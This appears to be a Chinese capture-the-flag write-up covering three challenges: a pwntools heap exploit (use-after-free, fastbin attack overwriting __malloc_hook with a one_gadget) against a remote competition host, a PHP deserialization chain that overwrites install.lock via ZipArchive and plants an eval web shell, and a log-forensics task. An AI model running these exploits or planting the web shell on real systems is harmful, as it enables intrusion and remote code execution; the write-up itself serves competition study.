铸剑杯wp

我不吃牛肉
uaf 打fastbin attck 修改malloc为ogg 通过realloc调整栈帧
from pwn import *
import ctypes
context(arch='amd64',os='linux')
context.log_level='debug'
file="./pwn"
elf=ELF(file)
libc=ELF('libc.so.6')
DOCKER_PORT=""
REMOTE_NC_CMD = "nc 113.201.14.253 52900"
def conn():
if args.LOCAL:
return process([file])
if args.GDB:
return gdb.debug([file], gdbscript=script)
if args.DOCKER:
return remote("localhost", DOCKER_PORT)
return remote(REMOTE_NC_CMD.split()[1], int(REMOTE_NC_CMD.split()[2]))
io=conn()
s = lambda x: io.send(x)
ru =lambda x: io.recvuntil(x, drop=True)
sl =lambda x: io.sendline(x)
rc=lambda x:io.recv(x)
sa = lambda x, y: io.sendafter(x, y)
sla = lambda x, y: io.sendlineafter(x, y)
ia = lambda: io.interactive()
script ="""
"""
def dbg():
global script
gdb.attach(io,script)
pause()
7
menu=b'choice:'
def add(idx,size,content=b'aaaa'):
io.recvuntil(menu)
io.sendline(b'8')
ru(b'index')
sl(str(idx).encode())
io.recvuntil(b'size:')
io.sendline(str(size).encode())
#edit(idx,content)
def free(idx):
io.recvuntil(menu)
io.sendline(b'4')
io.recvuntil(b':')
io.sendline(str(idx).encode())
def show(idx):
io.recvuntil(menu)
io.sendline(b'0')
io.recvuntil(b':')
io.sendline(str(idx).encode())
def edit(idx,content=b'aaaa'):
io.recvuntil(menu)
io.sendline(b'2')
io.recvuntil(b':')
io.sendline(str(idx).encode())
io.recvuntil(b'length:')
io.sendline(str(len(content)).encode())
io.recvuntil(b':')
io.sendline(content)
add(2, 0x100, '2')
add(3, 0x10, 'protect')
free(2)
add(2, 0x30, 'aaaaaaaa')
show(2)
#dbg()
io.recvline()
addr=u64(io.recv(6).ljust(8, b'\x00'))-0x4b78-0x3c0100
print("libc:",hex(addr))
libc.address=addr
__malloc_hook = libc.sym['__malloc_hook']
print("malloc_hook:",hex(__malloc_hook))
add(0, 0x60, 'aaaa')
free(0)
edit(0, p64(__malloc_hook - 0x23))
realloc=libc.sym['realloc']
add(0, 0x60, 'aaaa')
free(0)
edit(0, p64(__malloc_hook - 0x23))
add(1,0x60,'a')
og = addr+[0x4527a,0xf03a4,0xf1247][0]
add(2,0x60)
print(hex(realloc))
edit(2,b'a'*0xb + p64(og)+p64(realloc+4))
print(hex(og))
#dbg()
add(0,0x10)
ia()

web php

<?php
class install {
public $username;
public $password;
public function __wakeup()
{
echo "Hello,".$this->username;
}
public function __toString()
{
($this->username)();
return "Guest";
}
public function __destruct()
{
if(file_exists("install.lock")){
exit("Already installed");
}else{
$config = [
'username' => $this->username,
'password' => md5($this->password)
];
file_put_contents('config.php', serialize($config));
file_put_contents('install.lock', "ok");
}
}
}
class Until {
public $a;
public $b;
public $c;
public $d;
public function __invoke()
{
$this->write($this->a, $this->b, $this->c);
}
public function __toString()
{
return "HappyUnserialize";
}
public function write($cla, $file, $cont)
{
$obj = new $cla();
$obj->open($file,$cont);
return True;
}
}
$b = new Until();
$c = new install();;
$b->a = "ZipArchive";
$b->b = "install.lock";
$b->d = "<?php eval(\$_POST[1]);?>";
$b->c = ZipArchive::OVERWRITE;
$a = new install();
$c->username = $b;
$a->username = $c;
$a->password = $c;
echo serialize($a);

可恶的木马竟然伪装成我的朋友
过滤：cat * |grep banner_home.jpg

找到 183.62.9.42为附近常见的ip，然后

检索上传的恶意文件：table.jsp-en.jsp-2.jsp
得到flag：flag{2018-2-23/183.62.9.42/table.jsp-en.jsp-2.jsp}

